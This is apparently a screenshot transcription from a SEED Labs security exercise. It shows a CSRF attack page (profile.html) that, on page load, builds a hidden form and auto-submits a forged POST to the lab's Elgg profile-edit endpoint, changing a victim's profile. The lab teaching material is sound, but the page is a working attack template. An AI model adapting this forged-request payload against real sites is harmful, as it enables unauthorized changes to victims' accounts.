 seed lab 16.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Sublime Text
En
12:47 PM
~/Documents/lab2/profile.html - Sublime Text (UNREGISTERED)
profile.html
1 <html>
2
3 <body>
4 <h1>This page forges an HTTP POST request.</h1>
5 <script type="text/javascript">
6 function forge_post() {
7 var fields;
8 // The following are form entries need to be filled out by attackers.
9 // The entries are made hidden, so the victim won't be able to see them.
10 fields += "<input type='hidden' name='name' value='Alice'>";
11 fields += "<input type='hidden' name='briefdescription' value='Boby is my hero'>";
12 fields += "<input type='hidden' name='accesslevel[briefdescription]' value = '2'>";
13 fields += "<input type='hidden' name='guid' value='42'>";
14 // Create a <form> element.
15 var p = document.createElement("form");
16 // Construct the form
17 p.action = "http://www.csrflabelgg.com/action/profile/edit";
18 p.innerHTML = fields;
19 p.method = "post";
20 // Append the form to the current page.
21 document.body.appendChild(p);
22 // Submit the form
23 p.submit();
24 }
25 // Invoke forge_post() after the page is loaded.
26 window.onload = function () { forge_post(); }
27 </script>
28 </body>
29
30 </html>
Line 1, Column 1
Tab Size: 4
HTML
“profile.html” selected (1.2 kB)
Right Ctrl
Type here to search
3
Ai
23°C
ENG
IN
10:47 PM
11/9/2021
1